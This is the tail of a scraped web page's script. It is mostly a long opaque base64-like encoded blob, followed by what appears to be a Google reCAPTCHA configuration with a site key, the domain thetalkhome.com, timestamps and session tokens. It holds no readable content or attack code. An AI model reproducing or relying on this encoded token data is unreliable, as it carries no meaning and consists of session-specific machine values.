j35OfFQLwqrCgcKCecKNwoHCp13CiUXCtsOgw5cBbxlyw4EKScKoHcOmw7DDkQUvc8Kww4BrScK5w7LDqy/Dsy7CoHgjLsOow6MZwrthwpBHY1fCjMOmCUEDFcODXEEowrtSH3TCk8KJwpAsacOrwrwPwpjDm8KQw7otw7HCiwTCl8OTwpsGw4zDssK4wpFBw7sPfMKKM8KzIiRzwp/CosO/wr7Dj1PDhzgFwpDDlGsQMsOUJFw7wowxwp90TgnDhlkHw45mwozDl8KIwrbCuC00DMKxw7PDv8KvF8O5AMOGw6QJw6XCqcOKfsKXTsOuccOEKj7Cskt3w7bDo8Knw4nDpiPDh8OQw6VtKlTDiXZXw49/en/CqXrDvMO0eHR3c8KrN8Kcwp3Dgm1iwqPCohXCoQnCgsOnw54JdUPDqMKybCsuw7YfwqFtw5HDgMKKCVl8wrPDvcKCw6wxEl7DkMKnwo3CnWxmwpbDlsKWF0d2JMOYS8Ofw6HDiW7Du8OswpHDtMOEGMOZGMKZEsOTwprCjBDDmzFqwr/Cixl5HRgtwqcmZzAvwrLDnBXDr8KmJsKMfsO8eMKWwovClMKhZsO5wp/CpcOWfcOWw7HDmMObPDrDlQ7DsHfDkEoidgkCwr7DozXCn8OKw6HCtMObwo9gLcKVw69mCmgBwrZww7gKwrvDmgQtwovCkDcyHsOlwovCr8K1a3TCoMKnLMOiLMK5LzEIbnTCsMKQbcKFwoh3w6TCjTsiwo8fw7zCtcKWaXNoc2wmwrXCrljCoknCmwjDssOCHsOmw5/CsQPCjcKuVk/CigJOw5hkd8KiwrLCgsO0AcO3w7zClcKpUCbCiG/Dj07Dp23DsRY1w4UCQcKhQcKlw5A7YcKcwpvCnMKNw4g/JFTDmsO5Fk9EJ8OMU8OTUDnCqWfCkcO/w5wsG2fClCtOwokqFcOCUG8owrjCs8OnbcK0wp7CqQUEEMKwcyoQdcK+AQ3DnMKvNG/[base64]/YmsdZcKJw4nDjjPCuTvDnTAXwoknw6fDuQLCjAQdf8Oqw6/[base64]/Djzc9KsKgG8Oyw6DDt8OFw6TDkcKbwrFqSMOBwqzDoMKaWMK7wp8NasKHwrvDtsO0UcK+DTHCkkbDqMO0w4ZYYm4gf8Kyw4PCtcKCwoIOw5F/w4IHwr5Wwq4Qw7t3B8KVDF5iwqzCjMOAw47CjsKCbDkdw43CmcO1w6tFDHjCrsOOwpcGcsKFRzxUEsKgJRtCw5lbHcKrFwp8JcKbwod0G8KyST3CrHsWw4EtwofDn8OVw5bCgHvCn8K+EsKRwp3CncKQUgvDosOjwqTCnx/DrWI7w5bClRlaw4YVRGrCisOEwoDDqGnDknDDh8KJwq1nw4sUw64Gwo02wobDij01F8OTc8Ovw6TCt39/w7wjwoglKMOUwpHCkCjCucK8G8OhXcKXwprDiGTDrQldwonCvsO7w7E6wopuw53Ch8OVYCDDgxVdB2/CgjvCmwXCgzBNODnCtsKCIUh4wo7CgUTDpMOQWcKHEWkqcsOAWMKcw6TCvXTCjcKvF8Ouw6bCg8Kkw7t9CVrCg8KCw7law6fDhsOeEcKeQ8KtwpDDlsOrwog3fcO1esK0TMOIwoxFw5w4Zkp4RzXCl8KkBW/CucOxwoJjwqvDrMOKZVrCum9LwrHChCocFBMyc8KfacK7cm1Gw7vDq3pKwqnChy5beMKVRiPDtcOPwo8IwolpwpcDwqnCtsKlwqfDnWLCtWJFw7tSYsOEZWrDkMO5E8O0UC3CmQtBw5bDlX3DmsOYw6TCmABaOiXCl8KSw6xVesKywo9kwqfDvDvDnxY+w4cYw746wo/Doy5Zw7IlHcK1UBhvfyPDi8OFZDXCqsOmwo1iwoRpw6/[base64]/Di8KNwqnDpsOYTkvDhVvDqMKww7zCh181RsKuwrlNw4bCmwTDisKOwoE6wpk1eU3DsAwuczHDgMOja8OrH8KAwp3DqDUkV8K5woU1w4zDoWo1UsOLwrcawqfDn8Kyw6twwqw0HA5Hw6MQEh/Dq8KqwpITw6/DvEQlwroWdCRIfAzCoFtrwozDnsKPZMKoAsOkFibDtMKiw6XDhMO/[base64]/w4Q6LsO8wrXCpsOmw5DCiFxfE1oVE1rCisKDeWTDvEREIsOefsOsw5Zvw4bDi8KqD0l5GsKYecKSGMOcwpYswpnDgsOKBsKBMcOGw59ddBliwoZ7wr1pJiE1RwzCs8KwZxPDn8Kow4rDrhDCo8Kmw5bDrz0KCBc1w6/CrsONTD1Fw5pZIX8kXSXCiwotwozCosOXL0I+XGYCw7zDpyzCuxrCkcKww7vDuwxkw5Bxwpg5JcOjwo7DskdlwrMCHmlow7cqIcKtDgrDvggXwqsbwrjCtnNnczEHwpcLLMOXQidnNMOKQ8K7CDBAwrjDtsOuwrJ6ODbCgWbCiGDDl3l4Hi/CgTjCo8KEAsOlw7IfRgwCw6w9Oy3CvRh9fQE+DTdQLy88woJPw49Kw5Q1BsKlAcOTdV/Cii9sMm7Cn8OAwo7Dj8O7wrBnesOSOkfCvVfDhlJPwqZTRcOufnF3w7osw4HDt8OhwppvKlc0w6ZrYUTDvsKYYR0BZ1lPRmlzaT0qw6J0wpXDsQ4vw71Rw4ckwqZdw5o7w69nwqoaw6fCsznCnxYVw6/[base64]/EMKXQ8O+wrYlw5lSecKPw55Tw5zCqltxWVMZw6LClkjDh8O3My3CucOzwqQzwq3DtDLDm0Viw5cBAMOIw6cHwrdlNzDCuMOyw4Mhw6LCrxfDn3svEEfDtsO3dhcswp4HwoJVdybDqg7Dp8KLw4p/w6vDnWh5w61swqBiJ2XCr8K5wpAcwpc1w5dxw69Awo9Fwr1FfQplwoHCoTDDlsKDwprCv2wgH8Kxw63DhsKkOk8YCALDlcK2TBLDlcOGRMOLwqrChz92DsK6wr8+A8Oow4BGScKmIcKgd2VYwpDDicOnwovCiwkuwqR+w6HCkz7CrMKDZF5nwpFQw6cVLD/DosOxf0rCkAUTwpBBw4MvQcOvVSwTw4/Cj8KtNMKgw5MZw5RlVG0CeBfDlFooHcOeay7DusOWYsKbZHo+BcO5JMOMw6/[base64]/DrjbCrMOnwonDh8OqODFcw6vDsMOew7tZw77Cr8ObwqDDjMK0GVXDsGvCq1DDuFrDsMK/HXLDjlslWMOGw6o/N8OLasOMw5UQw6LDiELDiDZjw7PCn8O2w6AlesK4HhoEO8OmOEbCvBbCncOabBBddsKpGCogwqRDfXbDqFALbUnCv8OVwpwGZT/CkFjCgRHDohYywrRdwp3Dt8OfwoHCqMKQwqDDp1XCg8O9G3TCpMKtKMKhwq80NsKRWcOvw5F3w7d+cxrDhBHDqE4mb8KLIWbChzHDgnkbVjVww6Fcw6lJwp5Nw5jDnXPDmsK5w7kOYMKjPkXChC1SwrjDgsO4X3lJQcKkAcOLeH3CqcKAUg0yw5wqZcK/K8KEOlVsFcOgw5jCkG9Lwq47wobCg2DCmTvDkj1MS0HCpMOAwp3DtMKNdGvCnsOtTRM5AmUuw5XCj8KuYsKvNm/ChsOkHVdAWiBaw4IWbsKVwqfCn8OAwo09X8O8YDQYwozDnARZcsKGwo3Cjkt6XAp5w6nDqMKPMsOnw57CpRc/[base64]/ColsjEMKnwplYw6FxP8Kgw5nCqMKLMjXCnsOJUSvCucKtAhXDm8K/wrbCpG3DtATCjMO/woJFw5LCmsO0NTrDvDfCsmXDgMOcwovDqD3DsEYzw6Y6AsO+csOyw7/DoDjDqBjCvT/DlRdUGVURwpclwonCmEMSZcOtNcKCw5YQZCkXw60CblvCnyTDpMOzw6TDg8K9woIOwoFYw799VcOrwoMHwq/DuMKDw7MJw5/CoMKcVMOTYsOlHMOEbC85wpwWw6B1H8OCwp5kfgnDncO/HMKsZhbCqcOJwr7DrQzCnMKYw7g/wpQbw5gKw7nCpnorAsO6aldyXcK4w7BrRh4kwp3CnAjCqDpUw4/ChEfDqFnCjkNGw48NwqLDun5OJnvDiE3CtMKfw4pLw61AJsKyw7LDuXPCocOSwoF7w6rDjcOrw4zCkRzDq8Knw5EVUMOmTjTCscOHw6tSQEZPw60rQ8OvwoDCjGDDicOzw4LCjDjCp8O9QEnDr2vCombCnjxXFMONSsKKZsK2csKYw7s1EcKFQ1FwwoJZM8KYw7/DvBQAGVd+aHoNw4rDusKow6YbXsOSFEw/SBp6XMKzHlVeCgJCFylnwoQ2HcOww6g1wr/ChMOdwrp6QCFOG8Kzw4Z4w7jDmMOrQcO0dcO6w5HCqMK8IE0xw4PCucKWB8K3acKiw6/CvMOvw6xUYykVS8O0ZzVxGlsrw5XChsK1bUNfS31qPsKjwpZXw5Riw5w2wqEiw6/CrkofI8Oww45Td8OEwpPDiSw0wp/[base64]/w5JoLx8Iw4LCvcKlHcOvwoXDn8OXw6tmwqk5GDJ8DyTDqMKfbEjDocOfwrXChmrCkUnCqMK0BsK3w45WwojCrnd1HScJw7DCjSzDh8Kyw47Cn2oMwpQqw79HMMOjwrfDtcO6K8Ktwp06w59gw4crV2ogPFfCkVbCgEvDqMO/[base64]/CoQPDtcKqw6oUwr0+I8OKDRtNw6/CpcKBYkwZbnzCk8OIEGXDqhN8TcObQcKwXQp+wqbDg8Ofw6rDrC8dcsOGw6PCuMOKw78gw5pKw7FRwr7CkMKTSsKmZ8OKw7sHw500PcK6dFhqwovDqDUGw5DDtik/[base64]/CpMKnwpVdOMKpKizDosKxIMOxH8Oyw7fCoh9pw54JwoYIe8OHOT/[base64]/DhMKeUsOBVcOWw4gSKBLCiDjDnR9CDUlfXzg3EXgWw6s/w50Ow6XCoMOmL8KDw7jDv0NEMVgJZMK/[base64]/[base64]/Dj8Oiw57DoRlqRcO0w5Y7AcKKwqXCnEMqMX/[base64]/CoFp+wrvCnRpWK1DDsktWwrbCmRzDnMOnY0J9EcOZw4jCqcO5w5IJMsKIw4rCvi/CswPDiEUfw55QcUAGw6VuwqInw6IrGMKSaCbDtcOzcSPDrlXClCrDsMOnSgsVw5vDh8OVcBjDm8KEXsKxwoUVN8Ozw6QsWFNWdS8ywqHCl8OqRcKnw4TDj8OWYMOGw4psAMOeX3LDszzDlTTCmMKDwrLCgQoawoAZNsKaL8KIPcK0PsO3fxvDgMKKwogbCwjCtFpkw6/Chndfw69vO2Jkw71wwod4w5HDg8KKZsKpC21Ww5xmM8KawobDhcOpST/DrFA0w5MVw7rDlcOhNnPDicOoUFnDtcKrwrnDsMOww77Cq8KwCMOkNEXDs8OPCcKxwqBkRznDtcK+wpRkVsKrwp7Dlz4wRsO8WMKDwrnClMK5Og3CjcK2NsKKw67DlgrCsD/Dn8OrFUQ6wqTDrMO3THMSw51Fwp8/DMOmwotOdsKlw43DrRPCqQogE8Kmw5DCri9lw4rCjAFnw6Nlw64Kw6gDNRjDgUbCmVjDqMKUQMOVFcOhw6PDisKVw6IRwq/Dr8OlDMO9w60Cw5JCVW5JAxk4wpfCtcKDHw/DjsKIT8KoLMKMHmjDqMOEwrTDkkQWXSLDiMKbf8OTw5coWxPDikV+wrrDujfCql3DpcOVUMOVdV3DnCXCnBPDlMOkw7HCgMOPwpzDgHstwpDDgMKhJ8KAw6VQQMKlXsKew48/[base64]/wpZswpBeP8KZw6XCjx5mRcKHZMO4wpLDlsKrJFDDvnPCpsOVO8KaeELCvMOYwpHDr8OtGXjDsUcHwrQqw5TCvWNNw4MydFzDk8K/HsKJwo/CmWdwwoN8NGfCjizDoFAcHsO2PhjDjTjDiXnDkMKvasK/[base64]/Ch8KjCcOBwo3DlgXCo0zDpmnDjyLCkMO/w7/DsMKvw4Mww7/DlnPDlMK0CgVuw5siwrHDssO2wonDnsOdw49EwoHDs8KtB0zCoEbDkXIlF8O/Q8OEAmV4MVfDtGYgw58RwqzDqkQmwp4xw7NGFB3CtMKNwrjDhsOCa8OcCMOwYEHCs1vCthPDvcK/EEPDgMKeDQJawqvChzXDiMKywqPDoW/Crggawr9YVcOHbwkawooqJAHCjMK9w6pCw5MpIRnDtFlWwrcqwoPDiV3Dv8Kzw6hQKhjCtRnCp8KgLcKvw7l3w742N8OxwqXCvVHDoBrCtcOYe8Ojb3fDmhInLsOIGTcew5/ClMOJVhjDk8KDw5xaSgnDpcKqw43DisO6w4RZQlbCkFXCu8KqOGF4LMOaWcKYw6LCr8KuMgk5wo8pw5PCh8OBU8KFQMK7woZ8VQnDmT4PccOrw4tIw7/Dm8OuUMK0woTCtCNncSDDmMOHw5bCnznDlsK7dcOVdsOkQjHDm8KzwrHCjMKXwr7DtMO6c1PDv2xtwrp7N8KaGsO9FxzCmAh7YyZWw6/[base64]/CocKWcMK+DR0/wrnCqsORGgxlwoNSw71uXxTDjMOdw79LWcKiw5vDqzlbL8OkwrPDp0BYwqN2A8OkXXTDklPCnsOPw4FGw7DCscKswqLCvsK8UFXDjsKXw6kUBsOBw5HDu0A0wrs0LAEEwrx2w7LDusOZQQMaw6RIw5jDjcKAG8Kqw55Sw7s9R8K/w7U7w5/DrjVHODRAwrEbw73DlsKXwqPCqW1cwqdVw4PDu1fDgsOewoASZsKRCSbCpEQlUEnDgsO4IMKDw49ADHTCsV1IXsOEwq3CkcOBw6bDt8KSwp3Cq8KuIEnCsMKeU8K7wqjClgMfDsOYw5/[base64]/CsD7DhcO9w5vDlMOWw7drw5MPYcO/[base64]/wonCpsOAAsKREcKQw5FLwoHCmG4WSXbDm08WMTHCicKswpLDn8O7wr7CssO7wpnCiVdow5/DlcKpwqfCrSQJFcKFcHIsACDCmhPCnWXCjcKJRcO9ehoJBcKbw4dLUcK1LMOrw60hG8KXwr/DncKkwqU5QHA7WXUCwozDqiIVBMKgVg/[base64]/WsORwpbDtMOBVhzDjT1kwrDCtk1MbcOMwr5EW2/DpsK0dEXCtsOSeMKWN8OIMMKWCWzCusKhwqzCscKyw5DChx9Aw7JMw45Bwrk7FcK2w6M3D0/CscOxOEjCpRsYBwxkTwvDtMK+w4XCp8OZwoTCoEjDnSRFP2HCml1dK8K5w7jDjcO7wrDDscOWPcOQXnXCgsK9w7BcwpZKDsOjdsOAT8K/[base64]/DsyFvw5vDpsKtW8KfwoDDq8K0wovCqMOUwqfDrcK3wofCrg3CglPCiMOKw55zUcOYwqMGHFPDkg4OGBLDpcOBTsKMVcOIw6DDgR5FZcOtI2nDiMKXfcO6wq1Mw5l9wrRiB8KJwoANLcOHSAZWwrJWw7PDtxTDrXodAFTCkGPDjRNMw40QwqXCuWcaw6/DtsKXwq0/[base64]/[base64]/w4XDicK4wqTCusOiw5vCkMKZbMONw44MIcO+BxsCWWfCnMOKw4cqwp0HwrAPO8OPwpfDtjVbw70sW08KwoVfw6ITC8K5f8OTw6HCrsOCw6gOw6PCjsOqwpTDncOaTy7DpwPDohgMfioiF0TCvsKVT8KeesK3McOGMcOjTcOxN8Ovw7bDvgUJasKBYm8swrzCgj/CosKuwrHCmh3DuA5jw6xlwpTCpGsvwrLCnsKjwp3Dg2DDmXTDmRrCslAbw5fCvhMIE8KPcT3DlsOIDsKbwrXCoWUUR8KAOULCuUrCjBE0w6Exw7rClwnDs3zDlUrCqmJiFcOBCMKYJ8OJBl7CkMO1w6phw6LDvsKFwqLChcOxwpbCscOdwrjDpcKvw5USYQ0rSW/DvMKTFXptwpgTw6UKwrPCuxPDosOBDWTDqy7CnUrDlEBcd2/DvB9WMh8+wplhw5A/[base64]/Dt2Zlb8O2VMKYdMKcw6xaN3lpKhzDrsKzZmUrwqbCo2PCv13Cv8ODXsKpw5QIwopbwq0Lw5nCgR3Ch1pEfQJvYWfCjEvDnAfDlmRxH8OXw7VBw6/[base64]/w59Kw70GOQA8HEbCs8K/R3/DjMOSwoFZJB3DpsKOwoDCnkDDkAHDssKmSl/[base64]/CtsKNw73CsHHCr8KobxM3SMKYwqnCgsO3McOawp/Cqz8Pwr0VwrZSw5vDmVfDssKVTsKtXcKuUMOJLsOtLsOVw7XChHLDvMKiw6LCu3jCtFHCrgDCmwjDnMOBwolzJ8O/MMKEOMKkw4Jiw7gZwpsRw51uw5kZw5ltLVV5IsKVwogQw5jCoC8xAy8NwrLCqUEmw60Kw5oPwovDj8OLw7XCoQNrw5AJI8KuPcOdbsKtZMKkSkLCkBd+eB1iwrrCj8OBQsO1IyHDiMKsRMOYw6xUwrvCrXvCr8K/wpjCkj3CpcKXw7jDvEbDl2TCqsOxw53DjcKzJsOAMsKnw7xsNsK8wq8Qwr/DtMKEDcOqw5zDjVNpwqnDoQ4Fwppewo3CszsiwqPDrMOTw5Z6OMKlf8OlQCnCqgkKD2EzAsOBc8Khw70pCmfDtD/[base64]/DssOcMmAEw4IWHsKFAcO3OhFCw7HDi8OXYTRFwoHCr1Ijw71DFcK2wqEdwq8Kw44OP8Ksw58vw6FfV19gZsO6wrQlwpTCvSoNdE7DrQ1+woXDh8O2wqwYwo/CsHtDAcOrVMK3f1dswoYKw5fDsMOtJMOxwpEKw50DYcK+w54JSC1mPMKdFsKXw6/DiMO6KcOGYjvDkm9MPSILR0l3wq7CtMO9NcKLf8OawoDDsSrCriDCkwxLwrhow7TDh2UFIzFcXsOmejNkw5jCqnzCq8Kjw4t/wr/[base64]/[base64]/DocORw4VVTcOla8KwwrBoHQYpf8ONwpolw5lRClM6BhchfcO6wo1CfQtQDnfCpsO+G8OhwoXDt2bDrsKlGR/ClxHCglxIdsOzw48lw7DCrcK2wrxyw6x3w5I0GUwjKUMsEUrCrsKUQ8K9YRUWIcO7wq0/bsOvwqU9ccOKIx9XwodmBcOJw43CgsORRlVbw4l9w7fCkwvDtMK1w7x8ZSfCkMKWw4TCkAAxD8KSwqjDkW3DisK2w58qw6h9ElHCgMKZwo/[base64]/DvMKLw6obHwjDqDYLwr5Dw59eA8KRwrXCihMuGsKaw68Xw6PCjjHCgMKHDsOkFcKLJm/DuUDCkcOyw57DjyQ2dMO+w7rCpcOAHF3DrsOtwrwDwqbDvMK9N8O6w6fCicK2wrzChsOMw4LCn8OZT8OYw7HDkEZeEHfCtsKBw5DDpMO4IRgBbsKAWlMewqQyw4LCi8OewoPCowjCgG4UwodtNcKEeMOxfMKowqUCw4TDh28IwrZKw4/ChMKRw5lFw6ldworCq8K5VDxTwrw2GcKoXcOiesOcHQ/[base64]/DtHvCh8KDwp3ClcKswqjDpmVRw4bDnn53w700U2t3ZsKme8KWMcOFwq7CjMKQwpXCt8KjEEYzw5NGP8OuwqbCtUEycsOhdcO3QMOlwr7CksK3w7vDnkhpFMKQEMO4WVknw7rChMOSCsO7YMK9fTYXw77CpXMLPiIZwo7CtSrDo8KGwp/Dk1fCgsOsNGLCucKPE8Kmwp/[base64]/CosK8PV3CjH0gw63Cq2s5PQLDvyN1ccKXYFDDhmwLw5LDn8KCwqM3b3DCgEVKFcKaN8KrwqLDlCjCgkbCkcOAcMKLw5LCucOew7lZOT3DrcKCasKdw69DAMKew5MawprCqsKEJsK3w6MMw6snWcKFchXCvMKtwpRzw5/DucKyw53CgsKuChDDgMKJHwrCikvCpWLDl8K/[base64]/CjMO5w6VoGGhIcn07wpUOw5A6FcKNOg4GwrQkw74xeTLDs8KiwoY0w4bCm2FNQcOnRCdvQsOWw5rDrsO/fsOHB8OhcsKFw7wPD1RwwowPA07CkhXCk8Omw6QxwrMTwro4A23CtMOnVQInwrzDtsK3wqsKwpnDqcOnw5d/cyA8wpwTwoHCocKbSMKSwqR9dMOvw79bKcKbw55gPGjDhmTCqz3CgMOIVMOvw6bDpzN4w6s2w58pw4BSw5Afw4FYwqdRwoHCjzXCpAPCsBjCqEtewpdfR8KVwpxrdhVCBjUFw6xlw6w9w77CikZmQMK/fsKWTcOXwqbDsWpZGsOQwp3CvsKww6TCu8Ksw47Dk3cDwpYBFVXCnMK3w7BvM8KcZ3NTwrIvSMOSwrHCiHQMwr7CqGXDgsO4w6kZGhnCmsK6wqsYYzHChMOWP8KXV8Ojw5hXw6ITc07DhsODIcKzC8OCKXPDjVQ2w5bCvsO7HFzCtUjCpwVnw6/CuwEbKsOgDMOJwpbCtUV8wrnDkR7DiTnCpz7DvETCr2vDmMK1wphWQsOKJmnDrhPCkMOvTMOcU3rDmFvCoXnDkQvCjsO8FzBnwq4fw5vDuMKiw6bDiVzCoMK/w4HCjsO6PQfDqjbDrcOPZMK4fcOiXcKuYsKjwrPDr8ODw7lGeAPClxzCvsOPasKnwrzDusO8I1Q/ccO7w6FgUTkcwp5HGBfCmsOLO8KWwr0idsKiw7ssw5nDj8K0wr/DqcOOwrLCl8KVT07Cgx8gwqTDojfCq2fCrMKtAcOSw7wtOMKmw6NeXMOjw5ReUnAMw5Ziw73CscK6wrbDrcObegEpSsOEworChk7Cj8OyVcK/[base64]/CrsOzFR3Dh2TDoMOVw4ghwp9Jw5oIw4Aew69ywrTDssKgRsKNdsK3a2AiwpTCnMK/w7/DoMOHwrh4w6XCs8OZSycGZMKYO8OnGFQkw5PDocOnGcO6eDJKw6zCpmHCnU1cJMKoXjdJwpXCpsKFw6HDsWRbw4Ifwq7DjifCnyXDt8KWwojCrgJfRMKswqbClSzChh0sw7phwr7Dl8OqAChrw5whwpfDs8Oaw71UOmLDr8OoBMKjAcKODng0TiE2MsOQw7Q/JBTCksKyacKfY8OywpLDn8ORwoxdP8KOWsOFLTJEccKjAcKRBMKYwrUOVcKlw7fDlMOnUCjCl1fCvMORJ8OEwrZBw4rCicO8wrnCu8KwVzzDv8OmGy3ChsKCw4bDkMKDHkfClcKWW8Kwwp48wqLClcKeTgDCpXtgUsKXwpjCpifCuWZqaH3DrsOydH/[base64]/[base64]/CqsOoMMOBwoHCosKhworCoBMGOsOHw6ccaXh6wqDCrDbDjjzCqcKaVG3Ckh/CucO5JyZWfz4BU8KBw7EgwqR0BFPDjmZpw6nCpSVLw7PCiTbDqsOtdi1Hwog6dmokw6x9b8KXUsKbw6IsIsOuHQLCn3BWCjPDosOmKsKwf3oQUAbDn8OMKVjDrnfChyvCq0MnwqnCvsOKfsOiwo3DusOFw43Cg1IwwoTDqnXDsj/DnF5hw5Z+w6nDgMOwwpvDjcOpWsK/w5LCjMOvwp3DoXxyNQ/Cj8K5F8OuwqNlIHN4w51SL2DCucOHwrLDtsKWLR7CsAjDnirCusK7wrgKYA/DmsOXw5hew4DDk2wNAsKGw7E5AR3CsXxlwpfCk8OtIMKqacKaw4YDa8OKw6DDtcOQw6BxSsKzw4nDhAt6YMOawrXCvnbDh8K9bX8TXMOTNsOjwol9BMOUwp9pZyMkw7oSwoVhw6/CiADDqMKnZioVwosXw5o5wqonw7hVHMKiZsKga8O7w5MQw7Yyw6rDok9Pw5Ftw7vDrnzCihJbfC1Mw71mGMKvwrbClMOewrDDkcOnw6MbwpIxw4Qrw4Jgw7zCnVrChsK2BcKwZnFudsKvw5ZAQMO5NxdYZ8OsdS7CoyknwoB4X8KlEUTCsR/CrcK+P8OMw6HDrF3DryHDhhojNMOww7vCnElBQATCtcKHDcKIw4IGw7p5w4nCvMKNSnsdBUZ6McKoW8OSP8OwTsOySjtcDSI0wr4EJMKCXsKIbsOcwqTDmcOzwqIpwqXCuEgZw4gsw6jDicKFYsOUSGMmwqDCkQYDZ21KYgAQw5RYTMOPw6/DhSXDtGfCuV0IN8OaKcKlw6bDi8KrekDDi8KeQGbDq8OpNsOxHQg7McO6wqTDjMKdw6fChW7DrsKKTsKnw7fDmMKPTcK6QsKQw7FYP304w7XDh33Ch8ODHk7ClwXDqGYvw7vDuzgRI8KGwovCqmbCozJFw6o5wpbCpHfClA3DjWbDjMKRNcO9w5VXY8O/IE3Di8OSw53Crm0JOcKRwofDq2/Clk5BIMKBQUvDh8K/XivCgRXDtsKHP8Olwqx/MQXClxrCvChvw43Dk0fDtMOcwqxKPy1/SCAbMBwjA8Olw4kJRW/CjcOlw5XDicOTw4DDvUnDhcKPw4LDgsOYwq4nQHHDo0IYw5DDrMOaF8Kmw5jDtD3CikEjw59fwpxTN8K9wrTCnMOleG9sKjfDkBlUwrvDmsKZw6BgLSPClUZ5w5EuZ8K6wrzDh18Ow7UtQ8KXwo0UwpILVyVEw5ITLUUGDC/CksOsw58zw7bCqVt7I8KFZsKfw6RQARnDnzsDw74yQcOpwrBPFXLDicOFwr0qEENxwqjDgQsvM20Pwp9ISMK7e8OyK2B9Z8O6KwzDqnfCvR8UBCh5S8ONw5rChWlww4AALEk2wo0hYU3CiBHCgcKKQFhATsOsXsOYwo8ewqzCu8KiUG5hw57CoEttwp8lAMOfejA/ahQGRsKow6PDtcORwoPCssOGw4RGwqJwYTfDncKHSmXCkD5BwpB5UcOYwq/CjcKnwoXDl8OUw6A0wo8nw5nDm8KaDcKuwpvCqFo7UDPChsOcw7liw7Vhwr82worCmzI4URxIIENKd8OhE8OsC8K9w4HCn8KFa8OAw7RnwoVfw5E5NgnClh8edyfCswrCl8Kdw5zDhVZnV8ORw5/[base64]/woLClwPDhkPClsObw4fCiQUZVVcMwp5yJE/DuFnCp0FYC2oxHsKQesKJwonCnFtlAi/ClcO3w7XCmxPDh8Odw6zCvBpIw6ZtfsKMJFlIVMOqW8OQw4bDvirCllx6KUbCv8K2J3xFeWpjw4PDqMOUDMOCw6A3w4EzNFhVWcOXf8KAw63DsMKHHMKXwp80wqjDoxbDpMKpw7PDlA5Iw6EfwrrCt8OvJ3RQAMOkIMO9acOXwq1pw7kDAg/DpVoueMK6wocxwr7DqQbCpgrDhDfCvMONwoLCl8OwfDMocMOMw53Dn8Opw5fClsOLEWDDlHXDuMO3PMKhw4F/wpnCs8OKwoVCw4xyYxUrw7zClcOoIcOjw69gwqDDrlfCiDnCuMOLwqvDgcOSY8KQwpI/wrjCk8OcwrdywoPDgAjDplLDglEXwoLCrEHCnh5Ub8KDQMObw55zw7XDtsOzT8KbCFkubcO5w4bCq8O4wpTDtcOCw5jDgcOBZsObSzLDk1bCkMOtw6/CisOVwo3Dl8KSVsOfwp4MUF8yCWTDhcORD8Oiwoouw4BVw63Ds8K6w4kuw7nDn8KTasKZwoNjw5VgN8K6eEPCrSrClyJCwq7CgcOkTx/CtXkvHFTDh8KKZsOdwopEw4HDosOuDAteP8OMBUppF8Ohd3rDsAxVw4/[base64]/DlTfDnxfDu0dgw7BrZ8Oqwpl+w6AJbEnCu8KOFMKOw4HDnEDClitMw7PCrkTCrlDCgsOZw6jCtCg6ZX3Du8Ojwpd+wphCFMOBFGjCucOewqzDoidRGVHDmsK7w7hVPwHCp8OewoUAwqvDisKPImJjYsOgw4pTwoTCkMOfAMKww6rCt8K/[base64]/WhDDtgvDnSrCvUbDm8OPwoDDlsO4w6fClihAAiIBbsK7w4rChBBawodoWA/CvhnDkcO7wqHCrDTDjR7ClcKmw7jDusKvwoHDjGECaMOnVMKUGjfDsCvDh33DtcOrRTfDrhJIwqIPw6PCo8KyVUBewr4mw5bCmXvDpFLDuhbDhcOuXR/[base64]/CksK5w4TDnsOvwpBzwoTDiMOcFDYpwrnClkPCjMKcwpIAFcKYwqXDm8KpEizDhMKqSmzCgRU7woXDujwiw6N3wpdow7gyw4nDjcOhH8Kqw7V8RAsweMOIw55qwqkpZDdtAgrCnULCi0dMw6/DuW1BRHUQw4Jhw6nCq8OGccKvw5HDv8KbK8OmZ8O8wplfw7bCkhIHwqVbwpM0G8OLw6zDg8OtawfCi8O2wqtnbcO3wqLCgMK9I8O9wq44bSLCkhoWw73CsGfDnsOeJMKZbjBqwrzCnCdhw7ZEFsKvLRLDtsKpw6B9wqjCrMKBZMO+w7IaFMKiJsOww5wKw4Baw7/DtcOiwqU6w6jCgsKvwpTDrsKQNsO+w6w1b18SSMKmFETCoH7DpB/Dh8KhYG0MwqZhw5sKw6nChQZqw4fCg8KCwoQNGcOTwrHDhT4NwqV8VG3CjXkdw7IUFzt+CC7DhwNBIWJlw5RIw4wSwqHCpcOFw5vDgDbDqC19wrXCs1hIDDTCqMOXdDgcw7d8cS3Cm8Ohw4zDgHTDj8KMwo5Fw7jDjMOAN8KQwqMEw4/[base64]/DvXfCr0Eow5gmFCpscjx1w5hIaDJ4w7LDs1dzJMO+Y8KxCw13EQHDjcKawpZPw5vDkXEawofChh5qUsK/[base64]/DucK2w74/wpJmwr/DqMKEw7nCp0XDoMKFeSxlG2tvwpFGwp9nXMKJw4rDh1pGEhfDh8KtwpZcwrEKUsKdwrhPbUHDgBpxwoJwwqPCshTChT4Rw7LCvFLCox3DusOFw5AgaiJZw5k+LsKaWsOaw6XDkWDDoBzCrTTCjcOrw73DnsOJXcOXKsKsw7w1woxFEUZEOMOcGcOiw4gbJlU/[base64]/wrHDqxHCkcK9esONJGQQHwDDiCLDqMOGfsK/[base64]/[base64]/ChMOfwpx5fMOy\x22],null,[\x22conf\x22,null,\x226Le1wGEpAAAAABt58hBJ8EONuFtwZHAk5boj8s7Z\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://thetalkhome.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22msVG5mmYavs4i6YiaUNScg6EwsSQYDbkI8cwTLDGwck\\u003d\x22,1,0,null,1,1769399792171,0,0,[255,125],null,[8],\x22RC-k7pgalHF2l6tdA\x22,null,null,null,null,null,\x220dAFcWeA4fCrvDGM4gMVVXlu5CrbCzP4VjX80Kj_kx50jHAwYsbACUJZpnsL6un1KZ3Vb4Ol-erKV8d5Mu9O1lN-Gb51a-CxaEgw\x22,1769482592179]");
    </script></body></html>